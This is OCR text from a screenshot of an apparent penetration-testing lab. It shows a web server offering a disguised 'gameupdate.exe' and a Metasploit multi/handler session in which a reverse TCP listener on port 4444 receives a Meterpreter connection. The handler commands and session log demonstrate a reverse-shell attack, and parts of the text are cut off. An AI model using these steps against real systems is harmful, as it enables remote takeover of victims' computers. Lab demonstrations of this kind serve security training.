 PenTester-Win-2016 - VMware Workstation
File Edit View VM Tabs Help
Home
PenTester-Win-2016
Index of /pubgnew
Not secure 3.132.214.249/pubgnew/
Index of /pubgnew
Name Last modified Size Description
Parent Directory -
gameupdate.exe 2020-08-31 13:18 72K
root@ip-172-31-31-205:/home/ec2-user
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
LHOST yes The listen address (an interface may be
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 117.248.80.80
[*] Meterpreter session 1 opened (172.31.31.205:4444 -> 117.248.80.80:13387) at
2020-08-31 14:19:34 +0000
gameupdate (1).exe
Show all
7:19 AM
8/31/2020
1
To direct input to this VM, click inside or press Ctrl+G.
7:49 PM
8/31/2020